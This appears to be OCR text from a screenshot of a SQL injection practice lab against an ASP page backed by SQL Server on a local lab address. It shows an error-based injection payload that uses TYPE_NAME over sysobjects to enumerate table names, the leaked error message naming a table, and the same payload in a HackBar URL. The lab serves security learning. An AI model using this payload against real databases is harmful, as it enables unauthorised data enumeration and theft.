 Less-9
Less-10
select * from users where id='1' and 1 = TYPE_NAME((select top 1 name from test..sysobjects where xtype = 'u'
and name not in ('users'))) -- '
[Microsoft][ODBC SQL Server Driver][SQL Server]将 nvarchar 值 'emails' 转换为数据类型为 smallint 的列时发生语
法错误。
Elements Console Sources Network Performance Memory Application Security Lighthouse HackBar
LOAD SPLIT EXECUTE TEST SQLI XSS LFI SSTI ENCODING HASHING
URL
http://192.168.56.4/sqlilabs/less-1.asp?id=1' and 1 = TYPE_NAME((select top 1 name from test..sysobjects where xtype = 'u' and name not in ('users'))) --+
byAaronluo.github.io